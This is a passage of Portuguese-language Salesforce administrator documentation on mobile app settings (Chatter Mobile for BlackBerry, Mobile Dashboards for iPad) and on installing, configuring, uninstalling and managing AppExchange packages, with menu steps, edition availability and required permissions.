- **•** O requisito mínimo para o sistema operacional do BlackBerry para painéis móveis é 4.5. Os painéis móveis são compatíveis com as versões 4.2 e 4.3, mas as tabelas dos painéis podem não ser exibidas corretamente. Para descobrir que sistema operacional está instalado no seu smartphone BlackBerry, vá para a tela inicial do BlackBerry e selecione **Opções** > **Sobre**.

# Chatter Mobile para BlackBerry

## Configure o Chatter Mobile para BlackBerry

Importante: A partir do Summer '14, não há mais suporte para o aplicativo Chatter Mobile for BlackBerry. Você pode continuar a usar o aplicativo, mas a Salesforce já não oferece suporte na forma de aprimoramentos ou correções para eventuais problemas que você encontrar. Sugira ao administrador do Salesforce migrar para o aplicativo Salesforce1, a nova experiência móvel do Salesforce.

O Chatter Mobile para BlackBerry foi criado como um aplicativo conectado. Um aplicativo conectado é um aplicativo que se integra ao Salesforce usando APIs. Os aplicativos conectados permitem aos administradores definir várias políticas de segurança e ter controle sobre quem pode usar os aplicativos. Os administradores podem exibir e gerenciar as configurações do Chatter Mobile para BlackBerry da mesma forma que exibem e gerenciam as configurações de outros aplicativos conectados.

O Chatter Mobile para BlackBerry é instalado automaticamente como parte de um pacote gerenciado de aplicativos conectados do Salesforce quando um dos seguintes eventos ocorre:

- **•** Um usuário em sua organização faz o download do aplicativo móvel Chatter Mobile para BlackBerry e autentica-o com sua organização ao efetuar login no aplicativo móvel.
- **•** Uma sessão de usuário existente do Chatter Mobile é atualizada.
	- Nota: As sessões são atualizadas automaticamente em intervalos que variam de 15 minutos a 12 horas, enquanto o usuário está no aplicativo, dependo do Valor do tempo limite de sessão definido para sua organização, o que muitas vezes não é detectado pelo usuário.

Como opção, o administrador pode instalar manualmente o pacote de aplicativos conectados do Salesforce1 e Chatter para exibir e gerenciar as configurações antes da instalação automática do pacote.

O pacote de aplicativos conectados inclui um aplicativo conectado separado para o tipo de dispositivo móvel BlackBerry.

Importante: A menos que um administrador instale manualmente o pacote, você só verá os aplicativos conectados do Chatter Mobile para BlackBerry depois que alguém na sua organização ativar um aplicativo móvel ou que a sessão de um usuário existente for ativada.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para editar as configurações do aplicativo móvel:

**•** "Personalizar aplicativo"

Para exibir as configurações do aplicativo móvel:

**•** "Exibir configuração"

Os administradores podem usar perfis, conjuntos de permissões e restrições de faixa de IP para controlar quais usuários podem acessar o aplicativo. Essas configurações são controladas na página de detalhes do aplicativo conectado Chatter Mobile para BlackBerry, que pode ser acessada em Configuração, inserindo *Aplicativos conectados* na caixa Busca rápida e, em seguida, selecionando a opção para gerenciar aplicativos conectados.

O aplicativo exibe uma mensagem de erro se um usuário restrito tentar abri-lo.

### CONSULTE TAMBÉM:

[Visão geral de aplicativos conectados](#page-5146-0) [Editar, empacotar ou excluir um aplicativo conectado](#page-5155-0) [Monitoramento de uso de um Aplicativo conectado](#page-5165-0)

# Painéis remotos para iPad

## Permitir que os usuários visualizem painéis no iPad

O aplicativo Mobile Dashboards para iPad é automaticamente ativado para sua organização de modo que os usuários podem acessar o aplicativo sem nenhuma configuração da sua parte.

Importante: No Summer '15, não há mais suporte para o aplicativo Mobile Dashboards for iPad. Você pode continuar a usar o aplicativo, mas a Salesforce já não oferece suporte na forma de aprimoramentos ou correções para eventuais problemas que você encontrar. Sugira ao administrador do Salesforce migrar para o aplicativo Salesforce1, a nova experiência móvel do Salesforce.

Você pode desativar o aplicativo se não quiser que os usuários acessem os dados do Salesforce de dispositivos móveis e pode facilmente reativá-lo se mudar de ideia mais tarde.

Para configurar o acesso ao Mobile Dashboards para iPad:

- **1.** Em Configuração, insira *Painéis móveis* na caixa Busca rápida e selecione **Configurações do Mobile Dashboard**.
- **2.** Selecione ou desmarque Ativar o aplicativo Mobile Dashboards para iPad para todos os usuários.
- **3.** Clique em **Salvar**.

Os usuários podem baixar e instalar o aplicativo Mobile Dashboards para iPad da [Apple App Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) ou [AppExchange Mobile](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU).

Além das edições mencionadas, o aplicativo está disponível para organizações com o recurso de API REST.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para visualizar as configurações do Mobile Dashboards para iPad:

**•** "Exibir configuração"

Para modificar as configurações do Mobile Dashboards para iPad:

**•** "Personalizar aplicativo"

# Exibir as informações de registro por push de um usuário móvel

Na página Registros upgrade automático móvel, é possível ver as informações de registro de upgrade automático de qualquer usuário, para a resolução de problemas gerais.

Para exibir as informações de registro de upgrade automático do dispositivo de um usuário:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Selecionar um usuário.
- **3.** Na página de detalhes do usuário ao lado de Registros de upgrade automático móvel, clique em **Exibir**.

# **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Todas as edições

### PERMISSÕES DO USUÁRIO

Para exibir informações de registros de upgrade automático móvel:

**•** "Exibir configuração"

# <span id="page-1105-0"></span>Instalar pacotes e gerenciar aplicativos

# Pacotes instalados

É possível instalar pacotes na organização do Salesforce, bem como configurá-los e gerenciá-los. Para exibir os pacotes instalados, em Configuração, insira "Instalado" na caixa Busca rápida e selecione **Pacotes instalados**.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Instalar um pacote

Instale um pacote gerenciado ou não gerenciado em sua organização do Salesforce para adicionar novas funcionalidades à organização. Escolha uma instalação personalizada para modificar as configurações padrão de pacote, o que inclui a limitação do acesso ao pacote.

## Etapas pré-instalação

- **1.** Em um navegador, acesse o URL de instalação fornecida pelo desenvolvedor do pacote ou, se estiver instalando um pacote a partir do AppExchange, clique em **Obter agora** na página de informações do aplicativo.
	-

Nota: Se você estiver instalando em um sandbox, substitua a parte www.salesforce.com do link de instalação por test.salesforce.com. O pacote é removido da sua organização de sandbox sempre que você cria uma nova cópia do sandbox.

- **2.** Insira o nome de usuário e senha para a organização do Salesforce em que você deseja instalar o pacote e clique no botão de login.
- **3.** Se o pacote for protegido por senha, insira a senha que você recebeu do editor.
- **4.** Como opção, se você estiver instalando um pacote não gerenciado, selecione Renomear os componentes conflitantes do pacote. Quando você seleciona essa opção, o Salesforce muda o nome de um componente do pacote em caso de conflito com um nome de componente existente.

## Instalação padrão

Clique em **Instalar**. Você verá uma mensagem que descreve o progresso e uma mensagem de confirmação após a conclusão da instalação.

## Instalação personalizada

Siga essas etapas se precisar modificar as configurações padrão como administrador.

- **1.** Escolha uma ou mais destas opções, conforme adequado.
	- **•** Clique em **Exibir componentes**. Você verá uma tela adicional com uma lista de componentes no pacote. Em pacotes gerenciados, a tela também contém uma lista de aplicativos conectados (aplicativos confiáveis que têm acesso aos dados do Salesforce de um usuário após a verificação do usuário e do aplicativo). Revise a lista para confirmar que os componentes e os aplicativos conectados mostrados são aceitáveis e feche a tela adicional.

Nota: Alguns itens do pacote, como regras de validação, tipos de registro ou configurações personalizadas podem não aparecer na lista Componentes de pacote, mas são incluídos no pacote e instalados com os outros itens. Se não houver itens na lista Componentes de pacote, o pacote pode conter apenas pequenas alterações.

**•** Se o pacote contiver uma configuração de site remoto, você precisará aprovar o acesso aos sites fora do Salesforce. A caixa de diálogo lista todos os sites com os quais o pacote se comunica. Recomendamos que o site use SSL (secure sockets layer) para transmitir dados. Depois de verificar se os sites são seguros, selecione **Sim, conceder acesso a esses sites de terceiros** e clique em **Continuar**, ou em **Cancelar** para cancelar a instalação do pacote.



Cuidado: Ao instalar configurações de site remoto, você permite que o pacote transmita dados de um site de terceiros ou para ele. Antes de usar o pacote, entre em contato com o editor para entender quais dados são transmitidos e como

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para instalar pacotes:

**•** "Fazer download de pacotes do AppExchange"

eles são usados. Se você tiver um contato de segurança interno, peça para ele revisar o aplicativo, para que você entenda o seu impacto antes do uso.

- **•** Clique em **Acesso à API**. Você verá uma tela adicional com uma lista de configurações de acesso à API que foram dadas aos componentes do pacote. Revise as configurações para verificar se são aceitáveis e feche a tela adicional para voltar à tela do instalador.
- **•** Nas Enterprise, Performance, Unlimited, e Developer Editions, escolha uma das opções de segurança a seguir.

Nota: Dependendo do tipo de instalação, você pode não ver essa opção. Por exemplo, em Group e Professional Editions, ou se o pacote não contiver um objeto personalizado, o Salesforce pulará essa opção, dando acesso total a todos os usuários.

### **Instalar somente para administradores**

Especifica as configurações a seguir sobre a instalação do perfil de administrador e qualquer perfil com a permissão "Personalizar aplicativo".

- **–** Permissões de objeto: "Ler", "Criar", "Editar", "Excluir", "Exibir todos" e "Modificar todos" ativadas
- **–** Segurança em nível de campo: definida como visível e editável para todos os campos
- **–** Classes do Apex: ativadas
- **–** Páginas do Visualforce: ativadas
- **–** Configurações do aplicativo: ativadas
- **–** Configurações da guia: determinadas pelo criador do pacote
- **–** Configurações do layout de página: determinadas pelo criador do pacote
- **–** Configurações do tipo de registro: determinadas pelo criador do pacote

Após a instalação, se você tiver Enterprise, Performance, Unlimited ou Developer Edition, defina as permissões de usuário e objeto apropriadas nos perfis personalizados, conforme o necessário.

#### **Instalar para todos os usuários**

Especifica as configurações a seguir em todos os perfis personalizados internos.

- **–** Permissões de objeto: "Ler", "Criar", "Editar", "Excluir", "Exibir todos" e "Modificar todos" ativadas
- **–** Segurança em nível de campo: definida como visível e editável para todos os campos
- **–** Classes do Apex: ativadas
- **–** Páginas do Visualforce: ativadas
- **–** Configurações do aplicativo: ativadas
- **–** Configurações da guia: determinadas pelo criador do pacote
- **–** Configurações do layout de página: determinadas pelo criador do pacote
- **–** Configurações do tipo de registro: determinadas pelo criador do pacote

Nota: O Usuário do portal de clientes, Gerente do portal de clientes, Portal de clientes de alto volume, Site autenticado, Usuário parceiro e perfis padrão não recebem acesso.

#### **Instalar para perfis específicos**

Permite que você escolha o acesso de uso de todos os perfis personalizados da sua organização. Você pode definir que cada perfil tenha acesso total ou nenhum acesso ao novo pacote e todos os seus componentes.

- **–** Acesso total: especifica as configurações a seguir para cada perfil.
	- **•** Permissões de objeto: "Ler", "Criar", "Editar", "Excluir", "Exibir todos" e "Modificar todos" ativadas
	- **•** Segurança em nível de campo: definida como visível e editável para todos os campos
	- **•** Classes do Apex: ativadas
- **•** Páginas do Visualforce: ativadas
- **•** Configurações do aplicativo: ativadas
- **•** Configurações da guia: determinadas pelo criador do pacote
- **•** Configurações do layout de página: determinadas pelo criador do pacote
- **•** Configurações do tipo de registro: determinadas pelo criador do pacote
- **–** Nenhum acesso—Especifica as mesmas configurações como Acesso total, exceto que todas as permissões do objeto estão desativadas.

Você poderá ver outras opções se o editor tiver incluído configurações para perfis personalizados. É possível incorporar as configurações dos perfis personalizados do editor a seus perfis sem afetar as configurações. Escolha o nome das configurações de perfil na lista suspensa ao lado do perfil ao qual você precisa aplicá-las. As configurações atuais do perfil permanecerão intactas.

Você também pode clicar em **Definir tudo** ao lado de um nível de acesso para definir essa configuração para todos os perfis de usuário.

- **2.** Clique em **Instalar**. Você verá uma mensagem que descreve o progresso e uma mensagem de confirmação após a conclusão da instalação.
	- **•** Durante a instalação, o Salesforce verifica as dependências. A organização de instalação deve atender a todos os requisitos de dependência relacionados na página Mostrar dependências; caso contrário, haverá falha na instalação. Por exemplo, a organização de instalação deve ter divisões ativadas para instalar um pacote que faça referência às divisões.
	- **•** Quando você instala um componente que contém Apex, todos os testes de unidade de sua organização são executados, incluindo os contidos no novo pacote. Pode haver uma falha em um teste de unidade se ele depender de um componente inicialmente instalado como inativo, como uma regra de fluxo de trabalho. Você pode optar por fazer a instalação independentemente das falhas dos testes de unidade.
	- **•** Se a sua instalação falhar, consulte [Por que minha instalação ou minha atualização falhou?](#page-1125-0) na página 1120.

## Etapas pós-instalação

Se o pacote inclui instruções pós-instalação, elas são exibidas após a conclusão da instalação. Revise e siga as instruções fornecidas. Além disso, se você implantar o pacote para os seus usuários, faça as alterações necessárias na implantação. Dependendo do conteúdo do pacote, pode ser necessário realizar algumas das etapas de personalização a seguir.

- **•** Se o pacote incluir conjuntos de permissão, atribua os conjuntos de permissão incluídos aos seus usuários, que precisam deles. Em pacotes gerenciados, você não pode fazer alterações a conjuntos de permissão que são incluídos no pacote, mas as atualizações subsequentes acontecem automaticamente. Se você clonar um conjunto de permissões incluído no pacote gerenciado ou criar o seu próprio conjunto, será possível fazer alterações ao conjunto de permissões, mas as atualizações posteriores não o afetarão.
- **•** Se você estiver reinstalando um pacote e precisar importar novamente os seus dados usando o arquivo de exportação que recebeu depois de desinstalar, consulte [Importando dados do pacote](#page-1118-0) na página 1113.
- **•** Se você tiver instalado um pacote gerenciado, clique em **Gerenciar licenças** para atribuir licenças a usuários.



**•** Configure os componentes no pacote conforme a necessidade. Para obter mais informações, consulte [Configurando pacotes](#page-1109-0) [instalados](#page-1109-0) na página 1104.

### CONSULTE TAMBÉM:

[Atualizando pacotes](#page-1123-0) [Pacotes instalados](#page-1105-0)

## <span id="page-1109-0"></span>Configurando pacotes instalados

Muitos componentes têm um atributo **Está implantado (Is Deployed)** que controla se eles estão disponíveis para usuários finais. Depois da instalação, todos os componentes estão imediatamente disponíveis se eles estiverem disponíveis na organização do desenvolvedor. Antes de disponibilizar o pacote para os seus usuários, faça as alterações necessárias para a implementação. Dependendo do conteúdo do pacote, talvez seja necessário personalizar os seguintes itens:

### **Opção Configurar**

Se o editor incluiu um link para um site externo com informações sobre configuração, a página de Downloads do AppExchange exibe a opção **Configurar** ao lado do pacote em Configuração ao clicar em **Pacotes instalados**. Clique em **Configurar** para exibir as configurações sugeridas pelo editor.

### **Campos personalizados e links personalizados**

Adicione os campos ou links personalizados necessários aos novos objetos personalizados.

### **Objeto personalizado**

Ative o rastreamento de objetos que não estão nesse pacote, mas que tenham campos rastreados no Chatter. Por exemplo, para rastrear um campo personalizado em Conta, certifique-se de que o objeto padrão Conta esteja ativado para rastreamento.

#### **Tipos de relatório personalizado**

Se o Nome de tipo de relatório de um relatório personalizado corresponder a um relatório usado na sua organização, altere o Nome de tipo de relatório após a instalação do pacote, para evitar qualquer confusão entre os dois tipos de relatório.

#### **Usuário em execução no painel**

O Usuário em execução de qualquer painel é definido como o usuário que instala o pacote. Você pode editar as propriedades do painel e alterar o Usuário em execução para um usuário que tenha as configurações de segurança que você deseja aplicar ao painel.

### **Pastas**

Quando os aplicativos contêm documentos, modelos de email, relatórios ou painéis, o Salesforce cria novas pastas na organização do instalador usando os nomes de pasta do editor. Certifique-se de que esses nomes de pastas são exclusivos na organização.

Todos os usuários podem ver as novas pastas. Defina as configurações de pasta antes da implantação caso deseje que tenham visibilidade limitada.

#### **Layouts de home page**

Layouts personalizados de home page incluídos no pacote não são atribuídos a nenhum usuário. Para torná-los disponíveis aos usuários, atribua-os aos perfis apropriados.

### **Modos de exibição de listas**

Os modos de exibição de listas contidos nos aplicativos ficam visíveis para todos os usuários. Altere a visibilidade desses modos de exibição de listas se necessário.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para instalar pacotes:

**•** "Fazer download de pacotes do AppExchange"

Para configurar pacotes instalados:

**•** "Personalizar aplicativo"

### **Layouts de página**

A todos os usuários é atribuído o layout de página padrão dos objetos personalizados contidos no pacote. Os administradores de organizações que usam as edições Enterprise, Unlimited, Performance e Developer podem configurar o layout de página para os usuários apropriados.

Se um objeto personalizado do pacote contiver relacionamentos com objetos padrão, adicione-os como listas relacionadas aos layouts de página apropriados.

Se o pacote contiver links personalizados, adicione-os aos layouts de página apropriados.

Se o gerenciamento avançado de moedas estiver ativado em sua organização, os campos de resumo de totalização de moeda serão inválidos se estiverem em contas e resumindo os valores de oportunidade, ou em oportunidades e resumindo os valores de objeto personalizado.Remova esses campos dos layouts de página.

### **Conjuntos de Permissões**

Atribuir conjuntos de permissões incluídos em um pacote aos usuários que necessitam de acesso ao pacote.

Você não pode editar conjuntos de permissões que estejam incluídos em um pacote gerenciado. Se você clonar um conjunto de permissões incluído no pacote ou criar o seu próprio conjunto, será possível fazer alterações ao conjunto de permissões, mas as atualizações posteriores não o afetarão.

### **Workbench de tradução**

Os valores traduzidos para componentes do pacote instalados também são instalados para qualquer linguagem incluída pelo desenvolvedor. Os componentes do pacote personalizados pelo desenvolvedor na configuração, como um campo ou tipo de registro personalizado, são exibidos nas páginas de configuração do instalador na linguagem do desenvolvedor (a linguagem usada na definição desses itens). Os usuários na organização do instalador verão automaticamente os valores traduzidos se sua linguagem pessoal for incluída no pacote. Além disso, os instaladores podem ativar linguagens adicionais desde que o workbench de tradução esteja ativado.

### **Alertas de fluxo de trabalho**

Se o destinatário de um alerta de fluxo de trabalho for um usuário, o Salesforce substituirá esse usuário pelo usuário que estiver instalando o pacote. Você pode alterar os destinatários de quaisquer alertas de fluxo de trabalho instalados.

### **Atualizações de campo do fluxo de trabalho**

Se uma atualização de campo for designada para alterar um campo do proprietário do registro para um usuário específico, o Salesforce substituirá esse usuário pelo usuário que estiver instalando o pacote. Você pode alterar o valor do campo de quaisquer atualizações de campo instaladas.

### **Mensagens de saída do fluxo de trabalho**

O Salesforce substituirá o usuário no campo Usuário para enviar como de uma mensagem de saída pelo usuário que estiver instalando o pacote. Você pode alterar este valor após a instalação.

### **Regras do fluxo de trabalho**

As regras de fluxo de trabalho são instaladas sem quaisquer acionadores baseados em tempo que o desenvolvedor possa ter criado. Configure os acionadores baseados em tempo de acordo com a necessidade.

### **Tarefas de fluxo de trabalho**

O Salesforce substitui o usuário no campo Atribuído a pelo usuário que estiver instalando o pacote. Você pode alterar este valor após a instalação.

Faça personalizações adicionais que sejam necessárias para a implementação.

Nota: Tudo que for adicionado a um aplicativo personalizado após a instalação será removido com esse aplicativo se algum dia ele for desinstalado.

### CONSULTE TAMBÉM:

[Pacotes instalados](#page-1105-0) [Considerações da criptografia de plataforma](#page-813-0)

# Desinstalando um pacote

Você pode remover qualquer pacote instalado e todos os seus componentes e dados. Além disso, todos os campos personalizados, links ou qualquer outro item adicionado ao aplicativo personalizado após a instalação também serão removidos.

Para remover um pacote:

- **1.** Em Configuração, insira *Instalado* na caixa Busca rápida e selecione **Pacotes instalados**.
- **2.** Clique em **Desinstalar** ao lado do pacote a ser removido.
- **3.** Marque Sim, eu quero desinstalar... e clique em **Desinstalar**.
- **4.** Após uma desinstalação, o Salesforce cria automaticamente um arquivo de exportação que contém os dados do pacote, assim como quaisquer avisos e anexos associados. Após a conclusão da desinstalação, o Salesforce envia um email com um link para o arquivo de exportação ao usuário que está executando a desinstalação. O arquivo de exportação, as notas e os anexos relacionados são listados abaixo da lista de pacotes instalados. Recomenda-se armazenar o arquivo em qualquer outro lugar, porque ele só fica disponível por um período limitado de tempo após a conclusão da desinstalação.
	- Dica: Se você reinstalar o pacote depois e quiser reimportar os dados do pacote, consulte [Importando dados do pacote](#page-1118-0) na página 1113.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para desinstalar pacotes:

**•** "Fazer download de pacotes do AppExchange"

# Observações sobre a desinstalação de pacotes

- **•** Se você estiver desinstalando um pacote que contém um objeto personalizado, todos os componentes desse objeto personalizado também serão excluídos. Isso inclui campos personalizados, regras de validação, s-controls, botões e links personalizados, além de regras de fluxo de trabalho e processos de aprovação.
- **•** Não será possível desinstalar um pacote sempre que qualquer um de seus componentes fizer referência a um componente que não seja incluído na desinstalação. Por exemplo:
	- **–** Quando um pacote instalado inclui algum componente em um objeto padrão ao qual outro componente faz referência, o Salesforce impede a desinstalação do pacote. Isso significa que você pode instalar um pacote que inclua um campo de usuário personalizado e criar uma regra de fluxo de trabalho que seja acionada quando o valor desse campo for específico. A desinstalação do pacote impediria a execução do seu fluxo de trabalho.
	- **–** Quando você instala dois pacotes não relacionados e cada um deles inclui um objeto personalizado e um componente de objeto personalizado faz referência a um componente contido no outro, o Salesforce impede a desinstalação do pacote. Isso significa que você pode instalar um aplicativo de relatório de despesas que inclua um campo de usuário personalizado e criar uma regra de validação em outro objeto personalizado instalado que faça referência a esse campo de usuário personalizado. Entretanto, a desinstalação do aplicativo de relatório de despesas impede a execução da regra de validação.
- **–** Quando uma pasta instalada contém componentes adicionados após a instalação, o Salesforce impede que o pacote seja desinstalado.
- **–** Quando um papel timbrado instalado é usado para um modelo de email adicionado após a instalação, o Salesforce evita que o pacote seja desinstalado.
- **•** Não é possível desinstalar um pacote se um campo adicionado por ele estiver sendo atualizado por um trabalho em segundo plano, como uma atualização de um campo de resumo de totalização. Espere o trabalho em segundo plano terminar e tente novamente.
- **•** Os arquivos de exportação de desinstalação contêm dados do aplicativo personalizado para o pacote, excluindo alguns componentes, como documentos e valores de campos de fórmula.

# Gerenciar pacotes instalados

Gerencie pacotes instalados na sua organização do Salesforce, incluindo a atribuição de licenças a usuários, a desinstalação de pacotes e a exportação de dados do pacote.

Nota: O Salesforce lista somente as informações de licença referentes aos pacotes  $\vert A \vert$ gerenciados. Para pacotes não gerenciados, os campos relacionados a licença, como **Licenças permitidas**, **Licenças usadas** e **Data de expiração**, exibem o valor "N/A".

Nessa lista, é possível:

- **•** Clique em **Desinstalar** para remover o pacote e todos os seus componentes da organização do Salesforce.
- **•** Clique em **Gerenciar licenças** para atribuir licenças disponíveis para usuários da sua organização. Você não pode atribuir licenças no Lightning Experience. Se precisar atribuir uma licença, alterne para o Salesforce Classic.

Nota: Se você comprou uma licença de site ou se o pacote gerenciado não está licenciado, o Salesforce atribui licenças a todos os usuários e não é possível gerenciar licenças. Os usuários podem usar o pacote desde que tenham as permissões adequadas.

- **•** Clique em **Configurar** se o editor tiver incluído um link a um site externo com informações sobre como configurar o pacote.
- **•** Clique no nome do pacote para ver detalhes sobre este pacote.
- **•** Exiba o editor do pacote.
- **•** Exiba o status das licenças deste pacote. Os valores disponíveis incluem:
	- **–** Avaliação
	- **–** Ativo
	- **–** Suspenso
	- **–** Vencido
	- **–** Gratuito

Este campo só será exibido se o pacote for gerenciado e licenciado.

- **•** Controle o número de licenças disponíveis (Licenças permitidas) e o número de licenças atribuídas aos usuários (Licenças usadas).
- **•** Exiba a data de expiração agendada para as licenças deste pacote.
- **•** Exiba a data de instalação das licenças.
- **•** Visualize o número de aplicativos personalizados, guias e objetos que esse pacote contém.

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para desinstalar pacotes:

**•** "Fazer download de pacotes do AppExchange"

Para atribuir licenças de um pacote gerenciado:

**•** "Gerenciar licenças de pacote"

Para fazer download ou excluir o arquivo de exportação de um pacote desinstalado:

**•** "Fazer download de pacotes do AppExchange"

**•** Veja se os aplicativos personalizados, guias e objetos contam para os limites da organização. Em caso afirmativo, a caixa na coluna Limites estará marcada.

Nota: Se você não tiver instalado um pacote gerenciado licenciado, os campos Editor, Status, Licenças permitidas, Licenças usadas e Data de expiração não serão exibidos.

Após uma desinstalação, o Salesforce cria automaticamente um arquivo de exportação que contém os dados do pacote, assim como quaisquer avisos e anexos associados. Após a conclusão da desinstalação, o Salesforce envia um email com um link para o arquivo de exportação ao usuário que está executando a desinstalação. O arquivo de exportação, as notas e os anexos relacionados são listados abaixo da lista de pacotes instalados. Recomenda-se armazenar o arquivo em qualquer outro lugar, porque ele só está disponível por um período limitado de tempo após a conclusão da desinstalação. Nessa lista, é possível:

- **•** Clique em **Download** para abrir ou armazenar o arquivo de exportação.
- **•** Clique em **Excluir** para excluir o arquivo de exportação.

### **Pacotes gerenciados e regras de compartilhamento expirados**

Se uma regra de compartilhamento baseada em critérios faz referência a um campo de um pacote gerenciado licenciado cuja licença expirou, (expirado) é anexado ao rótulo do campo. O rótulo do campo é exibido na lista suspensa do campo na página de definição da regra em Configuração. Regras de compartilhamento baseadas em critérios que fazem referência a campos expirados não são recalculadas, e novos registros não são compartilhados com base nessas regras. No entanto, o compartilhamento de registros existentes antes da expiração do pacote é preservado.

### CONSULTE TAMBÉM:

<span id="page-1113-0"></span>[Exibir detalhes do pacote instalado](#page-1113-0) [Importando dados do pacote](#page-1118-0)

## Exibir detalhes do pacote instalado

Exiba os principais detalhes de um pacote instalado a partir do AppExchange, como o número de aplicativos personalizados, guias e objetos que ele usa. Você também pode atribuir licenças a usuários, desinstalar o pacote e comprar o pacote.

Para acessar a página de detalhes do pacote, em Configuração, insira *Pacotes instalados* na caixa Busca rápida, selecione **Pacotes instalados** e clique no nome do pacote que deseja exibir.

Nessa página, você pode:

- **•** Clique em **Desinstalar** para remover o pacote e todos os seus componentes da organização do Salesforce.
- **•** Clique em **Gerenciar licenças** para atribuir licenças disponíveis para usuários da sua organização. Você não pode atribuir licenças no Lightning Experience. Se precisar atribuir uma licença, alterne para o Salesforce Classic.



Nota: Se você comprou uma licença de site ou se o pacote gerenciado não está licenciado, o Salesforce atribui licenças a todos os usuários e não é possível gerenciar licenças. Os usuários podem usar o pacote desde que tenham as permissões adequadas.

**•** Como opção, clique em **Exibir dependências** e reveja uma lista de componentes que dependem de outros componentes, permissões ou preferências dentro do pacote.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para desinstalar pacotes:

**•** "Fazer download de pacotes do AppExchange"

Para gerenciar licenças de usuário para um pacote do AppExchange:

**•** "Gerenciar licenças de pacote"

## Exibindo pacotes instalados

A página do pacote instalado lista os seguintes atributos do pacote (em ordem alfabética):



